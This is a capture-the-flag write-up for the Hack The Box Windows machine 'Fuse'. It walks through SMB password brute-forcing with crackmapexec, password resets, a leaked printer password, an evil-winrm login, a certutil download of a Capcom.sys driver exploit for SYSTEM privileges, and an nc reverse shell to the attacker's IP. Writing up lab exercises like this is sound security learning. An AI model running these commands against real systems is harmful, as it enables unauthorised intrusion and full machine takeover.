Box Information
| Name: | Fuse |
|---|---|
| OS: | Windows |
| Difficulty: | Medium |
| Points: | 30 |
| Release: | 13 Jun 2020 |
| IP: | 10.10.10.193 |
Recon
http - 80 TCP
http://10.10.10.193 automatically redirected me to http://fuse.fabricorp.local/papercut/logs/html/index.htm so I added fuse.fabricorp.local to my /etc/hosts file.
10.10.10.193 fuse.fabricorp.local
I refresed and got the page:

- Papercut print logger was running
- There were Usernames on the page (When I clicked on a date)
Making wordlists
I saved all the usernames in a file users.lst.
pmerton
tlavel
sthompson
bhult
administrator

I also used cewl to make a wordlist of the words used on the page in order to get a possible list of passwords.
cewl --with-numbers -d 3 -m 3 -w pagewords.lst http://fuse.fabricorp.local/papercut/logs/html/index.htm
smb - 445 TCP
Bruting the creds
I used crackmapexec to brute force smb logins with the wordlists I got from the page.
I saved the output to a file with tee:
crackmapexec smb 10.10.10.193 -u users.lst -p pagewords.lst | tee scans/cme_smb.out
I grepped out the STATUS_LOGON_FAILURE string from the file:
grep -v 'STATUS_LOGON_FAILURE' scans/cme_smb.out
SMB 10.10.10.193 445 FUSE [*] Windows Server 2016 Standard 14393 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\tlavel:Fabricorp01 STATUS_PASSWORD_MUST_CHANGE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\bhult:Fabricorp01 STATUS_PASSWORD_MUST_CHANGE
- There were 2 entries with
STATUS_PASSWORD_MUST_CHANGE - This meant I could change their password then I could easily login through smb with the custom password I set up
Changing the passwords
I used smbpasswd in order to change the passwords on smb.
man smbpasswd
I generated a random very strong password(with bitwarden) to pass all the security checks.
8rGtpb8u9G23#!xmBdXWZWXr6CwFE&v7
smbpasswd -r 10.10.10.193 -U tlavel
Old SMB password:
New SMB password:
Retype new SMB password:
Password changed for user tlavel

I changed the other one (bhult) too.
- There were nothing interesting in samba
rpc - 135 TCP
I used my newly reseted password to login with rpcclient.
- Note: The password automatically resets after some time.
rpcclient -U 'bhult' 10.10.10.193
Enter WORKGROUP\bhult's password:
rpcclient $>
I started rpc enumeration.
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[svc-print] rid:[0x450]
user:[bnielson] rid:[0x451]
user:[sthompson] rid:[0x641]
user:[tlavel] rid:[0x642]
user:[pmerton] rid:[0x643]
user:[svc-scan] rid:[0x645]
user:[bhult] rid:[0x1bbd]
user:[dandrews] rid:[0x1bbe]
user:[mberbatov] rid:[0x1db1]
user:[astein] rid:[0x1db2]
user:[dmuir] rid:[0x1db3]
- I made a new file
users2.lstwith this userlist.
users2.lst:
Administrator
Guest
krbtgt
DefaultAccount
svc-print
bnielson
sthompson
tlavel
pmerton
svc-scan
bhult
dandrews
mberbatov
astein
dmuir
I also ran other enum* commands but only enumprinters gave me a results that caught my attention:
rpcclient $> enumprinters
flags:[0x800000]
name:[\\10.10.10.193\HP-MFT01]
description:[\\10.10.10.193\HP-MFT01,HP Universal Printing PCL 6,Central (Near IT, scan2docs password: $fab@s3Rv1ce$1)]
comment:[]
- There was a password!
$fab@s3Rv1ce$1
Since I had a userlist I tried to brute the username with crackmapexec.
Foothold
Crackmapexec to brute username
I used crackmapexec with my users2.lst wordlist and the new password $fab@s3Rv1ce$1.
crackmapexec smb 10.10.10.193 -u users2.lst -p '$fab@s3Rv1ce$1'

SMB 10.10.10.193 445 FUSE [+] fabricorp.local\svc-print:$fab@s3Rv1ce$1
- There were only one valid user on smb
svc-print:$fab@s3Rv1ce$1
I also tried crackmapexec with the winrm option.
crackmapexec winrm 10.10.10.193 -u users2.lst -p '$fab@s3Rv1ce$1' --continue-on-success | tee scans/cme_winrm_printerpass.out

- Note: I used
teeto save the command’s output to a file.
WINRM 10.10.10.193 5985 FUSE [+] FABRICORP\svc-print:$fab@s3Rv1ce$1 (Pwn3d!)
- The same creds worked on winrm
Login with evil-winrm
I used evil-winrm in order to get a shell on the box.
evil-winrm -i 10.10.10.193 -u svc-print -p '$fab@s3Rv1ce$1'

- I have successfully logged in with
evil-winrm - I also had access to
type(same ascatbut on windows) out the user flag
(C:\Users\svc-print\Desktop\user.txt:7fe9e----------------------65fd4)
Privilege Escalation from svc-print
Enumeration
*Evil-WinRM* PS C:\Users\svc-print\desktop> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeLoadDriverPrivilegeseemed interesting!
Searching for exploits
I used the awesome windows privesc checklist from book.hacktricks.xyz/windows/checklist-windows-privilege-escalation.
I looked up the groups section which led me to Privileged Accounts & Tokens page which had the SeLoadDriverPrivilege.
And this mentioned the original blog.
-
Warning: The time when I did the box I had the following URL and description on the page but for now, it got removed:
https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#seloaddriverprivilege-3-1-7
SeLoadDriverPrivilege (3.1.7)
Load and unload device drivers.
You need to create an entry in the registry with values for ImagePath and Type.
As you don’t have access to write to HKLM, you have to use HKCU. But HKCU doesn’t mean anything for the kernel, the way to guide the kernel here and use the expected path for a driver config is to use the path: “\Registry\User\S-1-5-21-582075628-3447520101-2530640108-1003\System\CurrentControlSet\Services\DriverName” (the ID is the RID of the current user).
So, you have to create all that path inside HKCU and set the ImagePath (path to the binary that is going to be executed) and Type (SERVICE_KERNEL_DRIVER 0x00000001).
Exploit PoC’s:
https://github.com/TarlogicSecurity/EoPLoadDriver/
https://github.com/tandasat/ExploitCapcom
These were all sources which I couldn’t compile so I started looking up the forks of the repos for releases.
After some time I found some!
COMPILED EXE files:
https://github.com/umiterkol/EoPLoadDriver_Release/releases
https://github.com/clubby789/ExploitCapcom/releases
Capcom.sys (from book.hacktricks.xyz)
Exploitation
-
I downloaded the exe from https://github.com/clubby789/ExploitCapcom/releases/download/1.0/ExploitCapcom.exe
- Alternative download from my page: ExploitCapcom.exe
-
I copied the exploit to the box https://lolbas-project.github.io/lolbas/Binaries/Certutil/#download
*Evil-WinRM* PS C:\tmp> certutil.exe -urlcache -split -f http://10.10.14.211/ExploitCapcom.exe explcc.exe **** Online **** 000000 ... 047000 CertUtil: -URLCache command completed successfully. -
I executed it without any argument
*Evil-WinRM* PS C:\tmp> ./explcc.exe USAGE: 000002340C2C8ED0<LOAD/EXPLOIT> '<PATH/COMMAND>' LOAD will load the vulnerable driver at PATH, EXPLOIT will run COMMAND -
(not needed) I downloaded
Capcom.sys- Alternative download from my page: Capcom.sys
I copied to the box:
certutil.exe -urlcache -split -f http://10.10.14.211/Capcom.sys capcom.sys -
(not needed) I executed the exploit with
LOADandPATH./explcc.exe LOAD capcom.sys -
I executed the exploit with
EXPLOITandCOMMAND*Evil-WinRM* PS C:\tmp> ./explcc.exe EXPLOIT whoami [*] Capcom.sys exploit [*] Capcom.sys handle was obtained as 0000000000000064 [*] Shellcode was placed at 00000141B0320008 [+] Shellcode was executed [+] Token stealing was successful [+] Command Executed nt authority\system

Getting a reverse shell back
I used evil-winrm’s builtin upload function to upload nc.exe from my kali box.
*Evil-WinRM* PS C:\tmp> upload /usr/share/windows-resources/binaries/nc.exe
Then I ran the exploit with an nc reverse shell payload while I was listening with nc on my kali box:
*Evil-WinRM* PS C:\tmp> ./explcc.exe EXPLOIT "nc.exe -e cmd.exe 10.10.14.211 1337"
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 0000000000000064
[*] Shellcode was placed at 000001D8B2390008
[+] Shellcode was executed
[+] Token stealing was successful
[+] Command Executed
- It hanged
My nc -lvnp 1337:
nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.211] from (UNKNOWN) [10.10.10.193] 51519
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\tmp>whoami
whoami
nt authority\system

- Since I was
nt authority\systemI had access to the root flag
(C:\Users\Administrator\Desktop\root.txt:e920f----------------------c0573)